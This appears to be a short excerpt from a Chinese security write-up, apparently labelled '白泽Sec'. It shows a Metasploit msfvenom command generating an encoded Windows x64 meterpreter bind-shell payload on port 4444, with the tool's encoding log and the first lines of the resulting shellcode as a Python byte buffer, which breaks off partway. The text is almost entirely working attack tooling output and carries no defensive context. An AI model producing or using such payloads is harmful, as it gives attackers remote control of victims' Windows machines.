 msf5 > msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 1 -f python
[*] exec: msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 1 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=10, char=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 535 (iteration=0)
x64/xor chosen with final size 535
Payload size: 535 bytes
Final size of python file: 2613 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\x6c\x15\x65\xdb\xfe\x2a\x90"
buf += b"\xef\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\x90\x5d\xe4\x3f\x0e\xd5\x6f\x10\x84\xd9\x65\xdb\xfe"
buf += b"\x6b\xc1\xae\x3c\x47\x34\x8d\xb6\x1b\x42\x8a\x24\x9e"
buf += b"\x37\xbb\xb6\xa1\xc2\xf7\x24\x9e\x37\xfb\xb6\xa1\xe2"
buf += b"\xbf\x24\x1a\xd2\x91\xb4\x67\xa1\x26\x24\x24\xa5\x77"
buf += b"\xc2\x4b\xec\xed\x40\x35\x24\x1a\x37\x27\xd1\xee\xad"
buf += b"\xf7\x88\x89\xbf\x7b\xd8\x64\x3e\x35\xee\x99\xc2\x62"
buf += b"\x91\x3f\x0a\x94\x1d\xc3\xf5\x28\x9f\x6a\x1e\x15\x65"
白泽Sec